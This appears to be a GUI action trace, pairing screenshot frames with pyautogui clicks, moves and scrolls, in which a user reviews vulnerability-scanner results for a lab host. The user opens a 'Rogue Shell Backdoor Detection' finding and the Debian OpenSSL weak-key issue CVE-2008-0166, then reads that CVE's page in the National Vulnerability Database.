
pyautogui.moveTo(275, 253)

# - Open the Test_scan results and list host 172.16.36.130's vulnerabilities
pyautogui.click(207, 223)

pyautogui.click(208, 223)

pyautogui.click(86, 222)

pyautogui.moveTo(231, 292)

pyautogui.moveTo(286, 295)

pyautogui.moveTo(535, 256)

# - Open the critical Rogue Shell Backdoor Detection finding's detail page
pyautogui.click(185, 252)

pyautogui.moveTo(359, 277)

pyautogui.moveTo(286, 248)

pyautogui.moveTo(360, 239)

pyautogui.moveTo(765, 404)

pyautogui.moveTo(603, 296)

# - Back in the vulnerability list, open the Debian OpenSSH/OpenSSL finding and scroll to CVE-2008-0166
pyautogui.click(178, 158)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(443, 362)

pyautogui.scroll(-3)

# - Open CVE-2008-0166 in the National Vulnerability Database and scroll through its references
pyautogui.click(762, 464)

pyautogui.moveTo(275, 93)

pyautogui.scroll(-3)
